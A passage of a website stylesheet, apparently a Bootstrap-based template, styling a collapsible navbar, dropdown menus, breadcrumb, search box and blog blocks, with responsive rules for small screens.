    -moz-border-left-colors: none;
    border-image: none;
    border-radius: 0px;
    box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.067);
}
.navbar .btn-navbar {
  display: block;
  float: none;
  width:18px;
  text-align:center;
  padding: 8px 12px 10px 12px;
  margin:10px auto;
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #ededed;
  *background-color: #e5e5e5;
  background-image: -moz-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e5e5e5));
  background-image: -webkit-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: -o-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: linear-gradient(to bottom, #f2f2f2, #e5e5e5);
  background-repeat: repeat-x;
  border-color: #e5e5e5 #e5e5e5 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe5e5e5', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
}

.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #e5e5e5;
  *background-color: #d9d9d9;
} 
.nav-collapse .nav {
    float: none;
    margin: 10px 0 0 0;
	border-top:2px solid #FFF;
}
.nav-collapse .nav > li > a, .nav-collapse .dropdown-menu a {
    border-radius: 0px;
	margin-bottom:0;
	background-color: #846b74;
 
}

.navbar .nav > li > a {
 text-align:center;
 border-bottom:2px solid #FFF;
 margin:0;
 background-color: #a59298;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  color: #FFF;
  text-decoration: none;
  background-color: #a59298;
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #000;
  text-decoration: none;
  background-color: #a59298;
  -webkit-box-shadow: inset 0 0px 8px rgba(0, 0, 0, 0.125);
     -moz-box-shadow: inset 0 0px 8px rgba(0, 0, 0, 0.125);
          box-shadow: inset 0 0px 8px rgba(0, 0, 0, 0.125);
}
nav .nav-child {
	position: static;
	top: auto;
	left: auto;
	z-index: 1000;
	display: block;
	float: none;
	min-width: 160px;
	padding: 5px 0;
	margin: 0;
	list-style: none;
	background-color: #fff;
	border: 0px solid #ccc;
	border: 0px solid rgba(0,0,0,0.2);
	*border-right-width: 0px;
	*border-bottom-width: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding;
	background-clip: padding-box;
}
nav .nav-child a {
	text-align:center;
	border-bottom:1px dotted #846B74;
	}
nav .nav-child:before, nav .nav-child:after {
	display:none;
}


.promo{
  background-color:#FFF;
  padding-bottom:0;
  }
.promo div.moduletable{
	margin-bottom:0;
	padding-bottom:0;
	 }
	 
.container.traka{
	padding-bottom:10;
	}
.road{
	height:auto;
    background-color:transparent;
	}
  .breadcrumb{
    background-color:#f2e6ce;
    height:auto;
    padding:10px;
  }
.search form{
	margin-bottom:0;
	text-align:center;
	}
input.search-query {
	width:96%;
    padding-right: 5px;
    padding-left: 5px;
    margin: 0 auto;
    border-radius: 5px;
	-webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
}



div.blog {
   
	margin-top:20px;
}
p.favdescription{
	font-size:1em;
	}

}

@media (max-width: 480px) {
	.promo{
		margin-top:10px;
		}
	h1, h2,h3,h4{
		line-height:30px;
		margin-bottom:20px;
		}
	.nivo-caption{
		font-size:1em;
		}
	.search form{
	margin-bottom:0;
	text-align:center;
	}
	input.search-query {
	width:94%;
    padding-right: 5px;
    padding-left: 5px;
    margin: 0 auto;
    border-radius: 5px;
	-webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
}
.nivo-caption{
	opacity:0.6;
	}
  .road{
	height:auto;
    background-color:transparent;
	}
  .breadcrumb{
    background-color:#f2e6ce;
    height:auto;
    padding:10px;
  }




}

@media (max-width: 320px) {
	.road{
	height:auto;
    background-color:transparent;
	}
  .breadcrumb{
    background-color:#f2e6ce;
    padding:10px;
    height:auto;
  }
.search form{
	margin-bottom:0;
	text-align:center;
	}
	input.search-query {
	width:94%;
    padding-right: 5px;
    padding-left: 5px;
    margin: 0 auto;
    border-radius: 5px;
	-webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
}

}












